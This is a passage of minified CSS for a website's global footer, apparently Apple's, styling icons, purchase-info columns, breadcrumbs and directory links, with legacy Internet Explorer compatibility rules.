.ac-gf-icon-form-add:after{content:""}#ac-globalfooter .ac-gf-icon-form-add .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-exclamation:before,#ac-globalfooter .ac-gf-icon-form-exclamation:after{content:""}#ac-globalfooter .ac-gf-icon-form-exclamation .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-infoalt:before,#ac-globalfooter .ac-gf-icon-form-infoalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-infoalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-circle:before,#ac-globalfooter .ac-gf-icon-form-circle:after{content:""}#ac-globalfooter .ac-gf-icon-form-circle .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-checksolid:before,#ac-globalfooter .ac-gf-icon-form-checksolid:after{content:""}#ac-globalfooter .ac-gf-icon-form-checksolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-apple:before,#ac-globalfooter .ac-gf-icon-apple:after{content:""}#ac-globalfooter .ac-gf-icon-apple .icon-htc{x-content:""}#ac-globalfooter .ac-gf-more{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-more:before,#ac-globalfooter .ac-gf-more:after{content:""}#ac-globalfooter .ac-gf-more .icon-htc{x-content:""}#ac-globalfooter .ac-gf-more:before,#ac-globalfooter .ac-gf-more:after,#ac-globalfooter .ac-gf-more .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-more:after,#ac-globalfooter .ac-gf-more .icon-htc{top:0;padding-left:.3em}#ac-globalfooter .ac-gf-more:before{display:none}#ac-globalfooter .ac-gf-more-block{margin-top:.5em}#ac-globalfooter a.ac-gf-block{display:block;cursor:pointer;text-decoration:none;color:inherit}#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter a.ac-gf-block:before,#ac-globalfooter a.ac-gf-block:after{content:' ';display:table}#ac-globalfooter a.ac-gf-block:after{clear:both}#ac-globalfooter.ie7 a.ac-gf-block{zoom:1}#ac-globalfooter.no-js a.ac-gf-block:hover{text-decoration:none}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link{text-decoration:underline}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent{text-decoration:none}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent .icon-ie-link{text-decoration:underline}#ac-globalfooter.no-touch a.ac-gf-block:hover{text-decoration:none}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link{text-decoration:underline}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent{text-decoration:none}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent .icon-ie-link{text-decoration:underline}#ac-globalfooter .ac-gf-block-link{color:#0070c9;cursor:pointer}#ac-globalfooter a.ac-gf-block-inline{display:inline-block}#ac-globalfooter{font-size:12px;line-height:1.66667;font-weight:400;letter-spacing:normal;background-color:#f2f2f2;color:#666;min-width:1024px;overflow:hidden;position:relative;z-index:1}.ac-theme-dark #ac-globalfooter,#ac-globalfooter.ac-globalfooter-dark{background-color:#222;color:#999}@media only screen and (max-width: 1044px){#ac-globalfooter{min-width:320px}}#ac-globalfooter a{color:#666;text-decoration:none}#ac-globalfooter.no-js a:hover{color:#333;text-decoration:underline}#ac-globalfooter.no-touch a:hover{color:#333;text-decoration:underline}.ac-theme-dark #ac-globalfooter a,#ac-globalfooter.ac-globalfooter-dark a{color:#999}.ac-theme-dark #ac-globalfooter.no-js a:hover,.ac-globalfooter-dark#ac-globalfooter.no-js a:hover{color:#ccc}.ac-theme-dark #ac-globalfooter.no-touch a:hover,.ac-globalfooter-dark#ac-globalfooter.no-touch a:hover{color:#ccc}#ac-globalfooter a.ac-gf-block{color:inherit;text-decoration:none}#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter.no-js a.ac-gf-block:hover{color:inherit}.no-js#ac-globalfooter.ie7 a.ac-gf-block:hover{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter.no-touch a.ac-gf-block:hover{color:inherit}.no-touch#ac-globalfooter.ie7 a.ac-gf-block:hover{color:expression(this.parentNode.currentStyle['color'])}.ac-theme-dark #ac-globalfooter a.ac-gf-block,#ac-globalfooter.ac-globalfooter-dark a.ac-gf-block{color:inherit}.ac-theme-dark #ac-globalfooter.ie7 a.ac-gf-block,.ac-globalfooter-dark#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}.ac-theme-dark #ac-globalfooter a.ac-gf-block .ac-gf-block-link,#ac-globalfooter.ac-globalfooter-dark a.ac-gf-block .ac-gf-block-link{color:#6bf}#ac-globalfooter .ac-gf-content{margin:0 auto;padding:0 22px;max-width:980px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-content{padding:0 16px}}#ac-globalfooter .ac-gf-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-buystrip-hero{font-size:18px;line-height:1.36111;font-weight:400;letter-spacing:normal;direction:rtl;padding-top:64px;text-align:center}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero{font-size:16px;line-height:1.5;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-buystrip-hero:before,#ac-globalfooter .ac-gf-buystrip-hero:after{content:' ';display:table}#ac-globalfooter .ac-gf-buystrip-hero:after{clear:both}#ac-globalfooter.ie7 .ac-gf-buystrip-hero{zoom:1}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-hero{padding-bottom:16px}}#ac-globalfooter .ac-gf-buystrip-hero-product{margin-right:34px;display:inline-block;vertical-align:middle}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-product{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-product{margin-right:0;margin-top:22px}}#ac-globalfooter .ac-gf-buystrip-hero-block{direction:ltr;display:inline-block;text-align:left;vertical-align:middle}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-block{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-block{display:block;text-align:center}}#ac-globalfooter .ac-gf-buystrip-hero-title,#ac-globalfooter .ac-gf-buystrip-hero-copy,#ac-globalfooter .ac-gf-buystrip-hero-cta{margin:0}#ac-globalfooter .ac-gf-buystrip-hero-title{font-size:36px;line-height:1.22222;font-weight:300;letter-spacing:normal;color:#333;margin-bottom:8px}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-title,#ac-globalfooter.ie8 .ac-gf-buystrip-hero-title{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-title{font-size:32px;line-height:1.25;font-weight:300;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-title{margin-left:auto;margin-right:auto}}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-hero-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-hero-title{color:#fff}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-hero-copy,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-hero-copy{color:#ccc}#ac-globalfooter .ac-gf-buystrip-hero-cta{margin-top:4px}#ac-globalfooter .ac-gf-buystrip-info{font-size:16px;line-height:1.5;font-weight:400;letter-spacing:normal;border-bottom:1px solid #e3e3e3;padding-bottom:64px;text-align:center}#ac-globalfooter .ac-gf-buystrip-info:before,#ac-globalfooter .ac-gf-buystrip-info:after{content:' ';display:table}#ac-globalfooter .ac-gf-buystrip-info:after{clear:both}#ac-globalfooter.ie7 .ac-gf-buystrip-info{zoom:1}#ac-globalfooter .ac-gf-buystrip-info a{color:#0070c9}#ac-globalfooter.no-js .ac-gf-buystrip-info a:hover{color:#0070c9}#ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover{color:#0070c9}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info{border-color:#333}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info a,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info a{color:#6bf}.ac-theme-dark #ac-globalfooter.no-js .ac-gf-buystrip-info a:hover,.ac-globalfooter-dark#ac-globalfooter.no-js .ac-gf-buystrip-info a:hover{color:#6bf}.ac-theme-dark #ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover,.ac-globalfooter-dark#ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover{color:#6bf}#ac-globalfooter .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:25%}@media only screen and (max-width: 1023px){#ac-globalfooter .ac-gf-buystrip-info-column{width:50%}#ac-globalfooter .ac-gf-buystrip-info-column:nth-child(3){clear:left}}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info-column{width:100%}}#ac-globalfooter .ac-gf-buystrip-info-content{margin:0 auto;padding-top:80px;position:relative;text-align:center;width:216px;z-index:1}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info-content{padding-top:64px}}#ac-globalfooter .ac-gf-buystrip-info-icon{margin:0 auto}#ac-globalfooter .ac-gf-buystrip-info-icon-asa{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/asa/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/asa/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-asa,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-asa{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/asa/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/asa/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-bag{background-repeat:no-repeat;background-size:44px 45px;height:45px;width:44px;background-image:url("../assets/ac-footer/buystrip/bag/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/bag/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-bag,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-bag{background-repeat:no-repeat;background-size:44px 45px;height:45px;width:44px;background-image:url("../assets/ac-footer/buystrip/bag/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/bag/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-call{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/call/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/call/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-call,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-call{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/call/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/call/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-financing{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/financing/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/financing/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-financing,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-financing{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/financing/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/financing/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-help{background-repeat:no-repeat;background-size:57px 45px;height:45px;width:57px;background-image:url("../assets/ac-footer/buystrip/help/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/help/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-help,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-help{background-repeat:no-repeat;background-size:57px 45px;height:45px;width:57px;background-image:url("../assets/ac-footer/buystrip/help/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/help/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-retail{background-repeat:no-repeat;background-size:39px 45px;height:45px;width:39px;background-image:url("../assets/ac-footer/buystrip/retail/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/retail/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-retail,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-retail{background-repeat:no-repeat;background-size:39px 45px;height:45px;width:39px;background-image:url("../assets/ac-footer/buystrip/retail/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/retail/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-shipping{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/shipping/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/shipping/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-shipping,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-shipping{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/shipping/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/shipping/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-title,#ac-globalfooter .ac-gf-buystrip-info-copy,#ac-globalfooter .ac-gf-buystrip-info-caption,#ac-globalfooter .ac-gf-buystrip-info-cta{margin:0}#ac-globalfooter .ac-gf-buystrip-info-title{font-size:24px;line-height:1.33333;font-weight:300;letter-spacing:normal;color:#333;margin-top:0.5em}#ac-globalfooter.ie7 .ac-gf-buystrip-info-title,#ac-globalfooter.ie8 .ac-gf-buystrip-info-title{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-title{color:#fff}#ac-globalfooter .ac-gf-buystrip-info-copy{color:#666;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-copy,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-copy{color:#999}#ac-globalfooter .ac-gf-buystrip-info-caption{color:#333;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-caption,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-caption{color:#ccc}#ac-globalfooter .ac-gf-buystrip-info-caption.with-cta{color:#666}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-caption.with-cta,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-caption.with-cta{color:#999}#ac-globalfooter .ac-gf-buystrip-info-cta{color:#0070c9;margin-top:.75em;margin-bottom:-.1875em;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-cta,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-cta{color:#6bf}#ac-globalfooter.no-js .ac-gf-buystrip-info-cta-chat{display:none}#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:33.33333%}#ac-globalfooter.ie7 .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column,#ac-globalfooter.ie8 .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{width:33.3%}@media only screen and (max-width: 1023px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){clear:none}}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{width:50%}#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){width:100%;clear:left}}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column,#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){width:100%}}#ac-globalfooter .ac-gf-buystrip-info.with-2-columns{margin:0 auto;max-width:820px}#ac-globalfooter .ac-gf-buystrip-info.with-2-columns .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:50%}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info.with-2-columns .ac-gf-buystrip-info-column{width:100%}}#ac-globalfooter .ac-gf-sosumi{border-bottom:1px solid #e3e3e3;color:#999;padding:16px 0 11px}.ac-theme-dark #ac-globalfooter .ac-gf-sosumi,#ac-globalfooter.ac-globalfooter-dark .ac-gf-sosumi{border-color:#333;color:#666}#ac-globalfooter .ac-gf-sosumi ol{list-style-position:outside;margin:0;padding:0 16px}#ac-globalfooter.ie7 .ac-gf-sosumi ol{list-style-position:inside;text-indent:-16px}#ac-globalfooter .ac-gf-sosumi ol li{list-style-type:decimal}#ac-globalfooter .ac-gf-sosumi ul{list-style:none;margin:0}#ac-globalfooter .ac-gf-sosumi li{padding-bottom:5px}#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}@media only screen and (max-width: 1068px){#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}@media only screen and (max-width: 735px){#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-sosumi small{font-size:1em}#ac-globalfooter .ac-gf-breadcrumbs{padding:20px 0;position:relative;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs:before,#ac-globalfooter .ac-gf-breadcrumbs:after{content:' ';display:table}#ac-globalfooter .ac-gf-breadcrumbs:after{clear:both}#ac-globalfooter.ie7 .ac-gf-breadcrumbs{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs{border-bottom:1px solid #e3e3e3;padding:18px 0}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs{border-color:#333}}#ac-globalfooter .ac-gf-breadcrumbs-home:hover,#ac-globalfooter .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter.no-js .ac-gf-breadcrumbs-home:hover,#ac-globalfooter.no-js .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter.no-touch .ac-gf-breadcrumbs-home:hover,#ac-globalfooter.no-touch .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter .ac-gf-breadcrumbs-home{font-size:21px;line-height:1;font-weight:400;letter-spacing:normal;position:absolute;top:24px;left:0;z-index:2;font-family:"Apple Icons","AC AppleIcons"}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-home{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before,#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after{content:""}#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{x-content:""}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before,#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{top:0;padding-left:0}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before{display:none}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{padding-left:10px;color:#d6d6d6;font-size:16px;top:-4px}.ac-theme-dark .touch#ac-globalfooter .ac-gf-breadcrumbs-home:after,.ac-theme-dark .touch#ac-globalfooter .ac-gf-breadcrumbs-home .icon-htc,.touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home:after,.touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home .icon-htc{color:#666}}#ac-globalfooter .ac-gf-breadcrumbs-home-icon{left:1px;cursor:pointer;display:inline-block;position:relative;top:-1px;z-index:2}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-home-icon{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-home-icon{top:-2px}}#ac-globalfooter .ac-gf-breadcrumbs-home-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter .ac-gf-breadcrumbs-home-mask{background:#f2f2f2;display:none}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter.touch .ac-gf-breadcrumbs-home-mask{display:block}}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-home-chevron,.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-home-mask,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home-mask{background:#222}#ac-globalfooter .ac-gf-breadcrumbs-home-chevron{right:1px;margin-top:-11px;position:absolute;top:50%;width:16px;height:16px;z-index:1;-webkit-transform:scaleX(0.8) rotate(45deg);-ms-transform:scaleX(0.8) rotate(45deg);transform:scaleX(0.8) rotate(45deg)}#ac-globalfooter .ac-gf-breadcrumbs-home-mask{right:8px;left:-2px;position:absolute;top:-2px;bottom:-2px;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs-path{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;position:relative;z-index:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-path{font-size:14px;line-height:1.14286;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-breadcrumbs-path:before,#ac-globalfooter .ac-gf-breadcrumbs-path:after{content:' ';display:table}#ac-globalfooter .ac-gf-breadcrumbs-path:after{clear:both}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-path{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-path{direction:rtl;max-width:100%;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;white-space:nowrap}}#ac-globalfooter .ac-gf-breadcrumbs-list{max-height:9999px;padding-left:16px;direction:ltr}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-list{padding-left:40px;box-sizing:border-box;float:right;min-width:100%}}#ac-globalfooter .ac-gf-breadcrumbs-item{behavior:url("/ac/icons/1.0/behaviors/icons.htc");margin-left:.8em;display:inline-block;padding:4px 0;white-space:nowrap}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item:after{content:""}#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{x-content:""}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item:after,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{top:0;padding-right:0}#ac-globalfooter .ac-gf-breadcrumbs-item:after{display:none}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-item{margin-left:14px;padding-left:20px;display:block;float:left;margin-top:2px;position:relative;z-index:1}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-item .icon-htc{left:0;position:absolute;top:5px;z-index:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-item{padding:6px 0}}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{color:#d6d6d6;font-size:16px;padding-right:.8em;top:1px;alt:''}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-item:before,.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-item:before,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-item .icon-htc{color:#666}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{top:0}}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-item:first-child:before{display:none}}#ac-globalfooter .ac-gf-directory{font-size:12px;line-height:1.66667;font-weight:400;letter-spacing:normal;position:relative;z-index:1;padding-top:20px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory{font-size:12px;line-height:2.5;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-directory:before,#ac-globalfooter .ac-gf-directory:after{content:' ';display:table}#ac-globalfooter .ac-gf-directory:after{clear:both}#ac-globalfooter.ie7 .ac-gf-directory{zoom:1}#ac-globalfooter .ac-gf-directory-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:25%}#ac-globalfooter.ie7 .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory-column{width:24.975%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column{width:100%}#ac-globalfooter.ie7 .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory-column{width:99.9%}}#ac-globalfooter .ac-gf-directory-column-section{width:100%;position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;pointer-events:none}#ac-globalfooter.ie7 .ac-gf-directory-column-section,#ac-globalfooter.ie8 .ac-gf-directory-column-section{width:99.9%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section{border-bottom:1px solid #e3e3e3;overflow:hidden;pointer-events:auto}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section{border-color:#333}}#ac-globalfooter .ac-gf-directory-column-section ~ .ac-gf-directory-column-section{padding-top:20px}@media only screen and 